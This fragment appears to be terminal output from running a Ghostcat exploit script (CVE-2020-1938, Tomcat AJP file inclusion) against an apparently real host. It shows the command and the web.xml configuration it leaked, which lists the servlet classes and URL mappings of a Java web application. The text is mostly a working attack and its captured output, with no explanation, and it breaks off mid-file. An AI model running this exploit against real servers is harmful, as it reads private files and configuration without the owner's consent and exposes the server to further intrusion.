 ➜ Tomcat AJP文件包含漏洞【CVE-2020-1938】 python CNVD-2020-10487-Tomcat-Ajp-lfi.py
Getting resource at ajp13://www.
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4"
xmlns="http://java.sun.com/xml/ns/j2ee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<welcome-file-list>
<welcome-file>index.jsp</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>getAllList</servlet-name>
<servlet-class>com.jn.ajs.servlet.getAllList</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>getAllList</servlet-name>
<url-pattern>/getAllList</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>getliveinfolist</servlet-name>
<servlet-class>com.jn.ajs.servlet.getliveinfolist</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>getliveinfolist</servlet-name>
<url-pattern>/getliveinfolist</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>getRacetype</servlet-name>
<servlet-class>com.jn.ajs.servlet.getRacetype</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>getRacetype</servlet-name>
<url-pattern>/getRacetype</url-pattern>